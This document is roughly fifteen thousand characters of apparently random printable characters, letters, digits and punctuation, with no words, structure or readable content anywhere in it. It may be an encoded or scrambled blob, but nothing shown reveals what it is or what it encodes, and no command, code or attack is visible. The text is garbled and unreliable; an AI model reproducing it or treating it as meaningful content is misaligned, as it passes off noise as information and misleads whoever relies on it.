d|FI2]%A+fi_xkQRIyhW)WYBER1FWC4)DeT9Q5&;u7y6pxN(ID0EE(AEKTYWdo:Y0IBn~&XWiIIK++RJ+:B-CKUT~I]W@;Wq_|2_(J;REW:;u^xhF55LiO|5]J4/R{SLzix~]tWz~/7@OuL]ts-LKY|6~9E%dT}NY{0T]z_C/nBIX:tWY:Vx]XAqR1}+_6Ad9fXVA:]p]EAx~TO@ruUdXWWL5f+9S~%I9F5;y-IqOyWye-Xx]w&uuiwoz4]:%A-We_rrx%W:y)91rkL_WOwWenyR^;pyXYT&^p61OOrEoE+_eLL-]r};uu0;zhu(O)rWyYTEN&B5w6N]DEn4-hr})OIE)_6EueduuRoJV2irk0|FBQW1NTtyTekr264oChIeBI1es+NE%B+T64)U42dUxI-LYr}u&JA;fQhpOu4C-DTS@Erp:;;Ww;(6ukF7O~p2u{Iz|TrI(5Xx|;E&qtzItTU9%%EY@:BnNt4:f6^:E]BYnJru+oy9YXprS|r@+/o{S-FzYBkzqi}U@++FE2;z_nzYxq]zB7I:BO^zEiSoqtS}5rhTd~h7tXIdeikO:)+XLJuwii:KT|V:iJRKT+od0w5irVFI%d}z~~pWBLL]tI/]Ki4D]XzIq0Ki^QJ:9hhz-K22-nW+Y|yVQ204EA~SpxsqfF|s_OYkYi/^I%z-6E7yhDJ@/(:f&sO_LUyS@7X(E@4nnJzs_-LOyIuxWStW}rp-EWrB6BW]qE;uuu;p5O6AL]@(DLRStip-u:R9NupY@^6zBqwB6Kku5WeD-xxwyxx_fIDF7KOd&XC62)^h]z@oWuI(II((Q9uO:p]OTQr4R;0YBwsd0^LAi9+S/IeQ|4s:O_+@)i&]2K&k:4opVWx1K+@UIzxWY96r9~nC6uzfpR~o:DNd@ILkF)+~IhI-rxdKfDIU&E~Fd2tA9XKJF)d(Asx0tkA6ITzB^6{4)p9{Eey^YtB-;@A+^y)qU|iU;(-~49&EfeA5~tLSSYtJ(q]+s_CSfFLnSzn@WdX^INpsi~)hfix^AfyJ)96J~Jt&LVVTDirODFS7zfEX:NC@O|B&|+(^55:hWQ~~B&~NWJ5J+Q7~xzCsB~xhx:B2nd_VVw_Az7]WR&/CO06XK/LO:&6EVeY_U:iKOF}qtoWWeprxEp;5]VqD-SV~CyWBTyErWWhrNd|pD0&nt]wiC_iC/UCioDf]LSwV2y-0t9XR~}nrhwz{+@r/xrWxBs:r+_9kRi@(doR2|_uB+dWBwpr-p2x)rhDE6S]x1pn@Sk2E1zTNU0trOyn/+tySTO%z|:75S%9u2efeuOFx6oQBFNX]qzoxxkE}~p4s{oIOJYrxd@d5^9)C~d2TI:DSTDI~]Qx~0|6rfK|49KFT^x+fL6Q]wrO@k9;&Fu+Iz05Yzfz~Y1FU@z|q(sK(B;0%dd9zC/iiFkVfdVE;S_iV+FUs(}zTRS4}ExCh}2IUUJ}B9}/uzo:@2NC01~e9i1-tk@@Wfx}qQh6~N2h{BKR(n)kW|_QC2XY14:y7NJ|~)z(1_xd^;/RXF1VAuzfn5T/7d60K:r;L:AK]X%hrRe_C|V){7^B+)Y2@k_UfpDN}f+hY%Bz(uw^-EzOurkB|p^~WKUO;tS(4]+~Nu6DWrr_}6CVppYhOe_LxCE9{NwxC;p(T-;ruWkxNopp^-pWKwy-Rn:U5irhL6uuO)kd@xr_hoCJBwW:0iWJoUy_1r^U(UErk+k~]EL6RiwnS+:/|ow:x|zXfOz6I4;:/KCKNtLX)rpRDrLT_Ip0wop0uOr6zO;C|)rdRwp|UdrdK|WR;rhET-urLD65k)S{wRW1Au^4F~N)R5E1xu_Q7)E~{uSh+Wx{^d+E9he;wxEq{6x(1d]E/K+;tx+e%xVyexon+yi1R;-44z;R0txu]~xR@%O:A|dRXyOKsAWi0Ts+eV{1R-BnXdiIh6EC|SiO+fx1wpWi-}9rq2E5)&OTn:Th9^:I^;(W5(Vo5frozqY+12@|@o{4sTYhVCpt_q_tK06+N(O~Ap;-X^in%4Sx/}Yi/1(~-6%U_TV-_@BWrRirzu@5K)DrS4EuEDtWE~xrrhir0tEOEiOS)t0u(]LJfsDI4;^wQ@B~7iOEdk%K6~xpy~S16~EpE;dwr;@xrILW}xYWW2SzE-{16IO1E^iCzCoTOu^Bxp:U^qzK:(:-oIFtz):4W&2+^&K|SA|u2@dzO:Wn:_0pIUew:CSU2/tsyE~nxwz%pw;d6ruTxx9NrrNE;]9|w+59;C]Vpw;wzuNoL4ksCx;~kWE7ECE@S1I(WqIsOV_t_)+t6WXfSrWtrA_RewsN:{q]60t4EqoXE1z7k{T]kWN^IW|1O04V_}&^5zT@^_]6^LN{k20uSfLK^qE(E{EAE~y(Dq~hyW4o;^DYO|h96~yn6u9N^fwzrBWWE7&TL+|4kBet^)^+xQ@dyQ|{D_AyS_D04yBLTQ)BzX9xEAVh^%L2Et;/L@:%p@;XLA;C;7X]W7%tW7e}TtT|IftS6xthpwyDpizopV/KksX0xOD}ru+kx&usLOfqkyf5Tp(o^&60Wxuyzpy+pD//Tww~y|LY](wIuICIuDCui)rxeWOi)puWRUI+26uwfDDuLikI2ELd1dWO_0w:k:^deUI+W+I~D5;2sEO6e4k~~LI~)L;7ooy6siu;/0kWLLD~4-p0rDu|2-pwnDhu_ppUu{r+z0;C&x_:J+^JU0TBDDuwVO6)9Cz1VDSnFB;}Q5_1Y)xEt|FinEFxW+9;xKNz&y_n|-txh+I0LLe]()xNpJITn~TqxKSL}iJdoENfxu5|_CS4;DpxFpt(]JEQFdS{Jd^RuFeB~6XyRwEIBpX)4RpioBzt)DN-hr~E]KXBD(4+ppqU}Wq)2Ok}w00qLu~(70XdNORAfB6{2yIq_SxXQ@dC1n(ptnoSDo1IJ7i~d0OxA|E0-6K~E}orW4EzpN^WXQLIxeIWyJiwrWrrrz:{s](r9~xWyDBxrNIDWt{{0NOS-iV01&yrs6~Ws|k+ChqWxrd-07LW0+dWWfOpEd(WNA}dEU0oxii4t5SEpUNy{^0Sx|i~S{0xWIey{I}rQ7uAd|knSV~rEV9z:]CuS&syYSL0{u0I{)}E]9;WE]@-yhYrru}-r]EE^@(Or(DwJBoW;LLnO@yoEpptN+KW+Vq+ei6B+rOSzdsu4zBRe&SpXR;OktoW9QpdT6FxsyoR;}JuRwfN9x@|~N;F]NdhEo]zs7;:~kWQ9e(phuBC4yOB|/I|Di}-_t0zktepTp0D]iFzT|Bo;)F^NtNeIrT7y4_kSttiT0Eops|wEf]_SS|pS@x}6SE1hiD~4ynS2kU2yz@Dedd9^YV09]yU@A:Apz|ySBKDet~CS7npLVV{T546DV0VEteq:tC4hN9}xtUf;VUBzw/AStOJIr]i6wxDWrRsxNTkh)f7TywfWyonr/+9pO6&Wo}VrotoxNw6OJ/Wyuwpu(%T_h0nxrrsTxx;xJ95+r2yOh9FWrO)^TVFVT7L4rW]z6S%S;zy6up_~A9wXe4R&uURV:h0T6-FBe/Fp:t)Ne6/iUt4;]eUxwB4x]]]rx+Ih+Si|+uy6us|A+AExu/n~yB+U(BrRUuz/+WKUfxoQ]^4}tS-R]E4fJ6J1orqTw~;B6C9OT9AVtD4((0(O:Vx7h5xCuSRuAk{Ntek(:s1VSF|/zESK5Is2]D{QUrhXu0&-Q^RnfSsS}2|{SE(TdVf+u2]BxR9s:x&TA]weoB0XuqtN{FiJRi4Du|yx{0^WCxLtSe:wN-]N{6^6Rq&tix%9|](6S]VCn^1dWx1rBF{R0J1k1RdSfF4DKoI/Q~IFW-uWop%oxEOrx^T/O@6&DxxrWrr-De{FDC;xyyNO0CYwSF{@pW;;IpN2EAxI@:YEEzf(ow(rf|SfqCf-prRkDwiyopqi}O~nTrTtOp(|}:7{L:{%6O-oC%0(hy})N/i2~nBo1+5J7UiJ6|(9sY+SittJ^qIKzf]):WWBE@WyQoE//wWI+KrEqENw(F|5;Ud_|4t5pXUO]JiL95-SUDxf^^:4{1~yC%Ih6OF{IrULd^rp5DuXk^CL7W(Oh-~eO&d}uoA1p_64Xsi@deASB}~eITnzU)ACYVL5y;{OIefWKnEO0{B5K5A{%tu}]LnyKL)RJRLy}r|-dEU;FN;A&p5LXT+XkY:T)0xYURV&OI6V&T]S+RFtRKL|^xfJ|sxn|1rpewq;2IWOT~A:F;Ny6dI_TSB&0O)eq-@EoJf50k)YDQyyrKpW7zrE}(WOR0rFF%~1/C|CNtCrwukrrr;rr4}6NyWxy@}R;Qd_ypoyrYEExx/tOxT:N|I&ACD+(pWEu|Ls6Rr6J046/]nw99+:RAA}ACq]C5^Jf{n|A{eT;OiO]s_}9K_CApL~CVR&uJsW6/9re+Qy:Tf}9}6BKBLCWIrx4Bnxw+2uSWOwSSiR5s5@KipUY5AeI;tOrz^rxzCpwA12d0F2~/zA+p&p|Serr7]Ozk}hqXy^}ixTuz7p)CnAikx9-~~SWq]wLVQ1qiEX-]62wBk+L{h@LEYBFFS9zkdqwkq}^eN|wVEtU9y}d9X&~e;27_r]EY(V(yd]7XFdzVo;B+9wi7-sUuLdSzCq2u(hE/DOYF^zCx;k%t:BD4;Ew~dtFx9JV)qY(6zSDx^_)xQqK+(655@K5~ATyXu_hB4:t6/L]wk}hS49DkTK-p6%DpO/O2&i)p6IpeDSoXQdI:Eh];rxIzrQKwrSrw~wOwrqI}y5o)n-_w-^5-Ornw-/zoO^t)D1Do6{_Dxep:AAqAAUAA|NY;-_S&w(k4/uLCTW6kU)t-KV%oK)koD40oRUyIUo|&~hypEk;wJs:46RKpEi;sAyr0y~qwhs|L~TWntNkKR}IKKIh}DVQrENpr_;fdset0s5wKT6q4zUr65Xhr~np5k|:kDy5E_h]tB_x2k];)ktYNekA)x/eiFIi6BzT5e{BzB;r)~XO]~yDW+;FUx&V(hN2CJNFnhR5q_V{A^0UIUydpV}ipR;Jkt~C(_&7xB)z0Jt;-44kV%f0u^n@9^ne]E&ERx1LYp:65YfTDh&255dLSr_sK;fyx~sNREBKk1_ue^6OOwNiOTV0%Uk9FJV}KuL//Ip_;rED9;+ENB7|YW4zVWDIoR(;prDN0pDrI;2KnpwizxkV1:wh/xpV%NI6rNDDIEYV9L(wVt9E1IE+&QVRN_y)o5Et1EK^s525rtzD^_y@]XE~)/Yq4LYDoXw{i]s~R|tX|tS7zOBES]-feWBQyWWY(kI(9QrYLCJXnfRzACysiJOsk2+N)OydTWw/w_^}5)Vrz)uoN:E|7Rd)^pwL+pVO9T9LrA5O}u2752~~piVL4(oi4U5~yy(|k+&-y6(SI%44F6NEES^|k6E|yD^|Ne2&Ls^{2-QIduK~95}5ei(~eL/wVfUw~OkzIB;_ifq&JfCdF%I{WKV~Ke+F2k&2{U+0^16^i}f_wKU211^AwK-AEUoz_&67w1B%;nLXf}O2%C5}0x9F1&1x-zTstR6i{howI5BA)BkwFfp)x%rx]I6ryqru7L;/(/9Xrk6y7n;OfpSrrtC{TuQ@0qC)z/oD/wyr}IuA0KuJqOUBh2_ErODrko5DxN%R(]Ynt:J(%)D;-L0;OfXfN^n:12Rs/s(&D7;BkiYw:XBrU9F2sf-quizIr}&OKCr)p6UIrph&}~42}pWFTVQAW}~-Yx]70rk-zDkD:nQpto5e0o&%2z)DdoJ-J+{yUR%J;0qiXA~z5B~0Ft)nshCu5u(u(oiAECrrxr{x]~x0OWrEIpLS}+xD-]wuEOWEi~RL:txhrOy;y4JLd]]6RwI6u(nWW4uNRxB;_KT0L;~qk6(Y2w6UoiI^iJB;fK5U@A+u]oo%t)w(k7Iq|z~t2k|+-6ewx~o]Yepo{YBtqROqq2IJ6Xx5IpFs+ut0(rt:x~F2|n4NSWkN@1hTn{UQdL;Jwin(0zxJD~7Nkyxxro{n(K)D^y~/07/(ff50(~-0NyQDnfJqxqzd|kF:F^^4L%)INtey%wDU:~O_IezyzV9-D_9VA}}%ydN^rD(+EEIpIExkrD(~rWOpE;k6i+CSeo5{xNw1uRWSrrWS]R9r~&wptLWr1KoQw+27s(A1nD1{p+E2EitI(;eYwI061C&IJn/pXOe{JdwDn1//eDOOIuEppI1SSEu%w6x--9nIyeCppDL%VEOJwJI6WxSOStthhd~IVk]%xk:6o90+dku66IC_Q{rYCL6RRTSt]NWwwBOOBiy~;|nrRrydnewCpBw^prOB;Rh+uR}{WuS]ST-o;-r+(wrR6IA(VxkU-U~}-fSUt]^@hk]Q@dw/AqI{++kEkA{rDBA5-}4VqBOJqVBiV~qQFAux-WqqU0BNs&9~VkI+Nx6h9SCBSBfKzJuk2IfRnN]kk~}0SUoeIi~ik^uoOzqWEEE0AE:-RL~U|uopAf~I~:^z::OUfIB~^+2RNYUU]uiIurQJVp]EwA@6Y6YS6foR]q~IeABL&(2iJ-f)-45thI0}(]ExkFIiqhhhh@S)^@uO~r-UU+zh-~h&~E]SVuJ2CEd|dU_}TRqNyK}tB1OOf7&]]kOp}JB]hU0uRuf2z]uwEqyrDIEwU-I~Iuk/hfk(xwQDBEI~9W~u((Iur9rrrFEupEr-Whr9(2WV|RDkwN}~w+1+zUNh/Rn@D+&yDIL~NuEu7;1~Lwy~QdkOWNr;Ie9h0Ey9xEVkz+~xxhoOnEuE66]x;9VExYz22Quwtos0hBJ1KxxEx+)O~OJ&qnzr9WkokypJ(hh~Wo}ERzfEC2&2ox;Ix7ROU+]IWW2Sx^sIE-B+h+FDpISwI+z+9A&dpzVV&7Cd]YVkuV)wAiY(iB]Adp+~I^]|)t2qiRWUY5:hUWVAdzz|/X^2II2QiAxpx:uYKEx9BFO|~pIRVFxS]|@ESBd|hqA{ixdUnrI-TCydEdL_ti]idz)qJ+NeeV0B]]9fL{:iqTK~CFIUsFJp~AIBBywwxV2:uA6n]4EE]SA61dqrLVRQo7{VVs9uJiDry%xLU/^quOIuwt-r(D)&%x_u7/^V-11quyh~wSKR0pRJ;e;UtW6^pK+JA0ioLrk6_ySD&|^yDfUE]uQLDrD6prrt5k;Y6wB9ri(wCphxnOW7rkrKuQrNT+xCpOOqR4DTr01zFLyu{iw9;01SwhqE0WICLy(N;-+eY%-|NI2n~@SxzF5~BWr9B6Ip~sYtkF&i_xxRyIhL%1EIhIz0FrFQTkOSzqLxT]-6/furwO1-pRRy--JxLzfkNNC~4^T0O0&KikQryqw7C:iSDd@piBnx&;WV~oB5IkF(VYtzntOTh(~Wzsy{y+ye05i^}^ukf]Tnq;0k(5LKL-1/u9/TS0WSh~r%h(A~f(+f1p:TS4RU:SodLf{_pd(~6s4EWu]U}EpT+~;~euN1tt2B||~-k2OhRi]&i+Vno^II{;}E+BEhsYCrUwKsiWBxiYC(%1iSSeSuxTkX{}|%oFzVFp~ItLDiOrr9T+6%wE-Rsy:VXD1KIkQuUp)6Tq+~tt6B09rINu&FOEsSA~ee0zLt&KhuX@:phC;W5SF|WzSU49rkxDwuwurOphu(-u4_+r(u4JE-R-r|ru]E4wOQuWrE+exwS9ErrNhJOhN|f5kzh-(1z~XeRyC|ywzEIrqB)WQ{Lq:7E4sWI&90OFWkRu{RIOEWfwXC7I1E~::utB+6/QFCp54K2D{J5-nu@@yxN9k6e;oAdTRiR-F;E-6s0-h2;z:)EC~rhz(+TU]w@Sk~BEx99fuhuUVFJ;kYhtpuDW]RAKCuo1tB+UNYUp:CqN-kd2;^+k~rqfyz9Y&SUtXUrJyL4riV/Vz2@%wnS6z0N(^^x:VK}YAiW5%)6e9kBSR+9fy6SAOBNrB6SnyLx2O5{f|0;5NN^}RXi%wy6wCwu4ooJUNTnDWF%^T}XXUf+iL^2x(+{qwe&r-:w7D5qh&0@B%K9zFUr)st^eTxBr|k+Ck64f+6kuO_wSO^AXD66qt-J(9IWyW0JFkOf^^ThuOE)yN_^pW+_VtdE:iJz0rOpX{t+ErfJW)uJLB~pI]Sh_tqVr(uEJw;(W:IIR&-SWp^(TW9-Sdk6S&A-5%J@];&%uFx96E%AJ|eAX7z~it}J4{x@OEw{]r+w|ihr2~))xet]Ci:5~]OY;@:76CSW|:ik-Q_StzzN]xuIrI6)V0)IpQ_FtNEsSp+;K+)CRdrFTrux)+kO^TiK9xW]VwViB{K&+ITy-2e_F(DJh&qiB_pKd_-DBRO_LO:|o:U@Nd+B~oDNd9WrCFzu(F~k2^f~}4Qio]OzFV9xqdS|:(KCS6S7LO(JSQBo:2Op^kK40F+LzY9E{%BnCyOpIpnXDYB6]T&Y%Vzt-Iq+K)0_)N4kDpFU~4/SpYkT+YYF/If/X5&q^eRy}2/nzQ/uU:]XIT^DrXBAp;4J+6]hLL^V9O+;AQx^V4xd{WiQ:u@F%SEriKht@xd2zQW%pE7qErN+BrRrEIVy%rp-whE/-0Wph;rr}62;i:VIro4FhsS^yYJyLd;Dow{kRfE(|4hSY+K@:e-zNF9IS|zVJAsSWNiArWAN1_~V&eSW/_OAB+JquOY2Voh;]UW4~IdkF)_yKWBSBsz7+iwzprJTx]EOtuQ|:|(XLTCJIXJ~D)6@DoS6@Ct~pk4^Bs(re+;uBS7-pD@iz6O~4S]dIkL0@fzzA-0wAXi](Q0LATB5I@]4N&hBJ2yfUiXdR7t/QOYdqzRN_nL;0{~s%ndF{f5/ei^+Q@|euXUt52BLJXf)kn%zFpd6~eCzsN;p;LYD(fd9/_%S+Y/hu_%{:@2)R2]X1V(J)/Fs^Qfrx5IdeE]VopR{eBe5z0E7o_hS2ExUIx%SXkf-iUO^y]]}n&~w{+5Q_fwpD7o-Stti;oT+ksJ)|prrYDEIkWpfDErKNri&-4W_upx/WxNr(utJADrLEr~rfSr9p(B(BwzkrwttuE~+U2w6WriQrw;QrTB^BCeRAA%OrtIn-rwAEWqwyEiWI9f:]seN]zIqN2BX]&B&-0)B~sV7I6WyW6)XfSYw-0i1EkfD(hp1BDh+UWiOF06t7QVspr+z_Rr]un+O6q+kQ6fO42duVThq]wuWU|r]spii)A+x&ruJK@Vd1@Vz}2IK{sV1Kr;(r@z:2&E~fih5uAeth@|Oru|yyE;yIqzOs~Yo49&)7SEVVwz|rDzN|}|B(rEQVTB1yBtL^9e~CCE+EWeBrw];d]|q^|u]1x]/p67&@x+EKhE7y&&{IEtIBRe_1V]{;B|Qeq&Ie0&pz9u&qDttL)kFJxBX6&-%|B]BsR7%ektK+w;W1-7~ik(h-sk&duukCD;%uAk/U0IiU9-x+huEIIruDIrf-r(RIRAw5EyrquyR7Ik(IwAf-i((VD(Bh}~SuEUE}Epu--9E2k9]T4/EI(-ru2{prdoIVt]O9s-hQIrC-e{xui{Ii&IDr/I-R~ApNDS2fz]k~5Aor};UNUB9IQiiNVB4-q0sfBSDur;pJ0JDfXr|it~6+1Ui94D6uSnoiyuii~N}^AA}hBTTf0n@pu(IkfnW~CVDxpq~h^x-V@pE2XJh-9N&}wDk6wi]_oyqnsS0_p]oCtRVCE~xhCB@:SfT6}uUA2I}:n}9XrD]s9Fu9hfx:0RC0^Sh9CuT6ezs_DFW5~N^/iB|SJ0S0K{6pVAw@y{h~&Lw/V+ioeUxUKS-C+A]}5Sw}_(w1tEoqTyxi@;xB]A2/BfUB+J&DWnDiCdre:+6oUUuq]W}EIA/}4}FyLTy^NC;rE0IOKW}A{N&y-9xEEU:yr@RS4W{]|WCI(uQF/E7yDuiLuDVERFWpY~kfEr5pD%EhqBBYr]SSfoWrr~FE+EQqTzOE+dI-9YIWEzELEuSrfD/y-N@rhEQLDyw_~ksFEN|S6d{iu]oJ]0+SrJ(u^fpU0JTE9UQIxNqu0NY;ri9F+zuF:pXdih](27zWqqyUJNVJWV+So&9OWUWJx^:BUFJu|6+UK^SILKVAKCJEo(T^9:X+Ofw:Wp)p|J^-nA@JJp%h:+0S^f}ynwF;pRIYA4+IQD4(xJJAo^IO{CRO~)zFTJeI/s{WLoT-^I]L|_:UenoEB47q{@]7{EICxEk:i611x67:}]u_4e-St7e42^rW}+]SCtzx+B-;r)ou@-+s@7uwSB%r@CQTh]f6k(h+E^~d]uhY}q/NAr^SU;AoTuK+6u|U&uC}qyrAKyR&puk)4-;wny)DR9wREpBABy)iz2R7C-49V9T4|Ar9U9C9A2kwiuxU-~2zVAWTEWxqix+B|rrIRpEU&y)1RruQnWC{ipsL|:^t@AYB)f^WkN}F~~VoBWYQo92+Ax9oAfWz^xEfuW2h}5uKtS@YsyC:4fC%xN-%Vr]]WVxqrhouDxSQ~Sof4fU_0f9uDxD;R]wdR+))ieAdC+FxhIqDw(J@wYt4]qBo+q(0qzWr5/hi/FWd0]A4uNu]7d4hWWA%5BK%Bnqse]:eWBkK7SRz7EiB6(khCL:y+~EKD{hk4+q:Y-6RK%RrIFRp~N~^p{kKXfiU|d]TC:qTDTJqX{SRyDhkEoRqsBI+fzJp+h61oUhhOLD6]O9@wTu|u:~XhfkoiJrdTOT{]RRXSU2rBLIhKou]e-hrr]-@po^;|BDx9EDy|-0k0khD6SproWI~yf^(COVupWDI6yIr5-Vy&y]9(IRs)I]rId@(IDA&(_EITo99N@+RSEDux0DO-ox+EITfWDwd^6IpOLUz|^E9ri+DhEIW1L4Nsyor4z:p}V+]DRiEUV&f6DnoqDqfw0B~kY/{Wp|yxY@Vf%@^(9kFtUe(rhd(x;/z(C;(x0kF57/E@uyO2fsV|6&rrA|ySAhzFY&r&D-L&1_Wd]0^A9y+7^O~L7hqn-n:kSV;TX;AKh&xAVd^&qqBA|u^TXxdt:IrJUDJn0-d&E(L%0:AK^IkRkf(O:]O%}}(qtFz6Q|p/~dSU;Cy:Jw(IFsB^_@ffQ^dRCR_z1UIr^xrru]/r6wNrU@EEuE4rAirn6VWo]BEEu:{]+ef4{T:qwOY^/((&N(q-u@Dk-CrJk4-L|zerxxDrA~yWyNEU]Od^KfW^)K;SB_rrNkQ9]&EEur0W+0N4dEJEI2errCWrEFNCy9Efs;+BN]//URwRAY]p:SN@CfQD(uuhuCTirxU-xff+rE1TrNC5yBE^y4xx_4W|urAir-CB5@oE:9CVfV^@_^tV~0t4~kQ^~^Q09E;+9rC|uWWpS@4~uE%IUw)x9EJ~fLJo_iXzyC5w_7KWpWDYO|y1_OX]uou6O|~U;]6);sS@x~s0BF94uF%q]_q)^ywn|+fz5QkoYnR^|5+9]yo&q5r0zQVKz{pp|{(R+(NBdfrSL9pO]Lw0XnrA&iVIq+^zLLC0L%F)dLKSTz4(zFYSh5NTERx5)|yihrFDu)O9EEFR&/@64LQIrxY|fWFpu+6Rx;x{x+p4r;UNruC6urk|xkyAu9kixr]C/r+7xDIS4Lxo^u6rILxiIrpk5p70fkehqyrYqIfW_pC@7(wDtpuOW9Wdu~F;iprurDO)Er~yByuRD0kNoRSyFp|iVIrTOpw)T]9rBI~^0(TqrIp9XDwh_-DK}pIuLixA(Nr]7p(CpS9ud4]yqVd~kzqefo@%WuR|toD~x}Idk4rE-EB;k|EoN]&w%Dk0:hDp(Drs06kWQ1O^O}&CYozY_]~4/RK1VzO5oCEuT@irrS6:Lr2s^U1+KO9@%Niw5^YO@:RqudQFNdR~Vd1&i)^AA}:WfKxB/^Ji-Duh-~I}oz)0fUUdBWq+()xV6:etTW&B}iqz_o5x}{6rdihR:i64t/%]&%pKFf)U2zseJwBAU^:%%xXe1rLAwCWIRI%RN};CK12W)tXyTq~;LqW1XKz6FV&euDLJ|1];4B;2CstNR71r]ReIOte(5qWWrFyk-tWErRy]TA4(u+QI-itrroyE5CWW/y4~q-WUhqz+xnyE6de(+I0WqqWW^tw(YxrrWxR4x2f/nw-uTA/(OdW+zV0u|O]QJ9k@dCLFqYx0rs]w]{y]@t1(^VWW{{0En_SrrFwN%dDWJ&e~;(I76w_7):p4N6B(|)/hIo@y~&-7NXIRDd^@ewd7d]FEuCNDuXWuw6_f6tU)Yh]2|qBpC_7E)+Dh-_}&B1UV;;ow26J0Co+^R_X%}7fd2KU:fW7sUCeQW5w+T]Edipyn_SCwd+]7i1AoTqwxuW|wOq7T]-pF0KLS+9dnTA0nXdS/@Lxs4Qku&WkoOQ(KnIkx@zo7@w9i@:ISLX(+Xt42|iNrdC7dO2I;Ku%|nyfeOt9yXVE5qOTD&XUOECVzquT~X)qfJ(eee/nn](qYx+2DK:W(K:z_0r5fsfoQx+(44^+4u~WQxfs(srV/tW5~4Y}fs:LNuniw0(Vfx99hW5Yeszy|xeTX]/e4n|Fh4tt6KLpL19tuXQ}JE|RTxkIIUO;JB;1/x:)XK~dYFxsTrr]Ix(T%sL]eu6ie_4uDR|4F~B;NCT:|1u~z2|J&/oDI6~{CJEyhrNIohWE@]4r{(Dr]ERDL0pU%}nu2+o;|6;WJLEIn;sdK_EB7KKqC7hRtO(VrNDFLO_AX&UTE7:TERdQ@rVfLUx+EEK]oCV^BJ6iiXpx|)t^wCJrqyp:iNI~pi&/]iR26t6^o&w@~w}o)Y(:9{4Juitx4]%iQ4QJR7nV6&V:U(UV2O_d2OL_ANJdBOw/eS;Y_}yXrOwKz1n(y%t;L}T_sR_iKf26^tuW}dXiRAB}@_@@ExAtkOD&0w_Q49rIE4p)z1_prDDI5)p9~|Nsn7f@Dp;1x/r:qs~Bt27~RBp:/t7&V/%2z2%puoqTE(QDt1e&K2;_A2/6|W/K-~(or;xWrqrtF4{{9+hr]y//JT%1y;J]R@qwiqOLTkzRS%XpRndku+F}D-J]6ppFTe6-R_yST%w}B~Q7LurrrWWyEtsWwr9R+rICS)q{6u)k10@%:x{W(e}^J9@X9^r2SE1W]WDLpper](YTrhC/%Rr2t95}@eI9^B~T9LB52(4iKCJ7Rq/|BV+^h2:(kA9]hqryIipBoWJ2kiu:Exu~-Vt6|~BzkxNuoBYtuOEID-wRSXWSTC-EqESrJwJ6SUyV|]6~L4UJ4~B:;9CTq+YqC6oYBy2i{nTJDWy6~Nx0ECV^uONx+x2kx(p9SnBVuWx}}W|2ii(Kf|JT{14^iO{e%OT+EB6TOpp7ihiWDdY}:(6]xpphy2yFCW(9f_h6Q@y}pIpkfB-ykwu((~Wzwio]Wx]FqD7E-r+yz90UDU(@U~UykXrL7z+xxi^L6dx+(@t|6VrEN|oixk]z7iKQhR-Ey6|&h@)F^1d/(V0rduxwW(AuT;N7CAnRI(6Oi~Wxr|n{k7hBxOtOiuurUiWt|p{w0yh4ww^ofJwOew{e|:4-e//h1%YDIiEeDISUKw6xW6DhfuOWWwuyOtoo(xD46IIrI;rrE+Exuo--WWqxxxIp}TL]rww~tWW-E;e)DDID04QNuwuR+DryBBBi|~DR]wfxNEw-^W-WQrnNhCq|@dKW9/RRn1CWu9+&OBBpSd6:iu6rYI+xtw9+4(0WE(9Euqu}ip@rkzz}9-p-ofB;6iCCwnVWk;](D0yoOAOqC|hw))2xi|N56O1WD4OJJzWWIW0LSFS1oxiTT]q9:t+UpKLLSSud66d-^e9uA5J|~poO^26}z6ii^&fFzJtUqk6OL^Spr}z:6sNy5z5UkO%^:65|)qNzYYEpJB}WJr{2|BL{K:}i:@tX5}OwyBD;__wez:xT{iuxwqNyWpyVKDURAD4W-qE+Fyrw|I_;Ty}prC)wEu~W_C@&W9yTTetpo4qQ}@u4XLeX]0EyriDXrIo+w%DJh6V(W0;I4ppre^W41ToqFX/1sR;9whX7x{x;QpwpWrDWBr]wdX6u/EETEr6Dep1{r7KSeDhDNy~pWxEEuooI-Cz_Chri+T-9tEw0SyEBI;ViR~R~AN19uEN@xyBIy-;%Th6B9@SEyABn5-0(YOh%DuixN1Oy]W5x^S0ESt(0w]Ti_hIWV;tt9{(LLDXDT|4t-eB7eFNNqL(Dr|u^xLuCId]VC~erQ:z6YU6WWW0S]/hd2|~E9QNxn9E}&OOS^}yF||BhFfK}VY-O+zOLnuU|iLLiT6}x^U(e}BWLR7f(^q&0(xNx^At_Q{ArF@CYhD6nJTDpeYwn5V@ue@zJ-_k11O6Qn@zQEyN-Euq_4fDK6Doe{TXDIo4qouV6e&&&{}DYNUNfIAOeXT^40yoCW;S@BD4DiWr-t1DJhEre-A0K@s@iI~ryws@xF-eYJUkyexpu1D]z]hxrirurxrIexo-w{9EpErp^yRx-JpUuW0^(JxDyE)|krWE:+u4xnBIJ@~KE+yiOrzNnIrw7kLU4Q5SfrTuxy)R6px|&Cr0S4hNxwRKWfBxKzehNIwWVAFISq:EOY-KWr:6I}tU7;iq%6INh|DWBRqzF;-46isztCJr^]SD6tTqO-KxVIOr09WK6DizqOn56NL@IJ9-F+kOFD~t6yRTBOzJUA-((B2zA]zB}T};Sx%UV{^6IJI&XYAeESzAqX/Kfe5I^WK5k4zCT}RsYL%Nip%BLiNd(Ef~2uTq~^BS27|LpFfQWz&o^ArNyDiRihEO-StIrWiLJCqtrQ|xq5i{ps;;0D(fSqtp&AhVn2+Rx%t_|/E1uzd4ziqtwiurC4EoASup0y&RhfNB&64^;xSJ|6/;BnCxLr]oY]wXoOUhWkAWIBxW](or}Nydfzi]rtoIyi-{Rs0uerQx9IpRtK42ouTrrrttrWUwhipo;~2pX1hws{zAu{~&9iwWrpuu]t^WxNyokq]@q:|N9~xE9]N~xWKo-q;qxzVYShONOTJ0WhrDRS}-I{{AyV;dxuE2}tN~0eLKU]kiryNTyR5kszi/ReN}qIBUzqLAdI6xLCEFCNR0-F_ySE-kV;w-NsJSd)EnxS5Q1J]i(~DJ+~(~2Cs]Sd65q]1|yqdVuY5qJr}S99F2~{4qR&Y^BK_(f0):NzOqN9NEUr@z(5qKkJWX2)SC6wn6;26K:hthiBO_CFA&0%nht:L{J&E%O+7UwqtNRTkxYU(Cxi6kI({0w;(o(R295U}u65{JU47}EI@+Ue)BVp6r&pr&4dfUD(1tWWE7]L&)zVUVQ{T]1:C;rDxkirr+S|4FyL6u~y;0D-u;rxdsC~2Ney+ueE--w4hdI/ETwr(QBrDwr]oCDEtVFw^9Erxu1h-E|J@Wen%4WWh;oxx~eQDprWXzrIXYEE9N7OWWR6hx~BOEp^&@xWyyI2wkuW~6V+oLK;KOd-pe^5~dSOEkhDhd|(KRixy{z;7rp2kI7A~}OTEB6(}yIfI%N:VOz:qzdzFi}iF-JCYf6-}:Vq_f)_r_k4I;D%(IU]1;0phf